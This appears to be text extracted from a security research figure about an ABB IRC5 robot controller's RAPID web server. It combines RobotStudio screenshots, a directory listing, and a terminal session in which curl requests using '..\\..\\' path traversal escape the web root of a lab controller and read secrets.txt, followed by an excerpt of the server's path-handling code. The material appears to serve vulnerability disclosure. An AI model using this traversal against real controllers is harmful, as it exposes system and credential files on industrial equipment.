 NewContro...
SafeMove
RAPID Module Tools
File
Controller
RAPID
Add-Ins
Visual SafeMove
Modify
Add
Controller
Request
Write Access
Acces
Controller
Virtual Controllers
NewController
HOME
Configuration
Event Log
I/O System
RAPID
TROB1
WebSrv
System Modules
BASE
logLib
renderLib
UtilityFuncs
WebServer
TestVirtualController
« Documents
Organize
Open
Fav
Lib
Co
Documents lib
NewController
Name
HOME
INTERNAL
PRODUCTS
SYSPAR
{676F8BE7-3C9F-4A
netconfig.db
Registry.db
RW6system.xml
secrets.txt
system.xml
« HOME www
Organize
Share with
New
Fav
Lib
Co
Documents library
www
Name
log
src
ABB_Logo.gif
exampleWebPage.rtml
startPage.rtml
ABB IRC5
127.0.0.1:5505/home/www/
ABB IRC5 Robot Controller
Directory: /home/www/
Name Size Seconds since 1970)
d ../ - -
f ABB_Logo.gif 441 1516111744
f exampleWebPage.rtml 202 1516111744
d log/ - 1593032704
d src/ - 1593017856
f startPage.rtml 4812 1516111744
RAPID Server 1.1
Default (zsh)
⌥⌘2
~ ❯❯❯ curl 'http://192.168.215.128:5505/..\\..\\' | sed -e 's/<[^>]*>//g'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2050 0 2050 0 0 9274 0 --:--:-- --:--:-- --:--:-- 9318
ABB IRC5ABB IRC5 Robot ControllerDirectory: /home/..\\..\\/NameSizeSeconds since
1970)d../--dHOME/-1593031424
dINTERNAL/-1593019392
fnetconfig.db112641593033600
dPRODUCTS/-1593017728
fRegistry.db163841593033600
fRW6system.xml6451593018752
fsecrets.txt161593033984
dSYSPAR/-1593017728
fsystem.xml10701593018752
f{676F8BE7-3C9F-4AA1-BB75-3099997B98F3}.xml32321593022848
RAPID Server 1.1
~ ❯❯❯ curl 'http://192.168.215.128:5505/..\\..\\secrets.txt'
secrets are here%
~ ❯❯❯
443
444 ! Note: Browswers will remove the "/.." from a top-level request, GET "http://192.168.54.125/../myfile.html" will
445 ! be converted to GET "http://192.168.54.125/myfile.html"
446
447 ! If it starts with "home" (with or without a "/" at the end) then the root is SYSTEM_HOME ("HOME:"), otherwise
448 ! the root is SYSTEM_HOME + WEBSERVER_HOME
449 ! First handle the special case when it is simply "home" with no ending "/"
450 dirHomeNoSlash := StrPart(DIRECTORY_HOME, 1, StrLen(DIRECTORY_HOME) - 1);
451 IF ((StrMatch(pageString, 1, dirHomeNoSlash) = 1) AND (StrLen(pageString) = StrLen(dirHomeNoSlash))) THEN
452 ! Set pageString to be emtpy
453 pageString := "";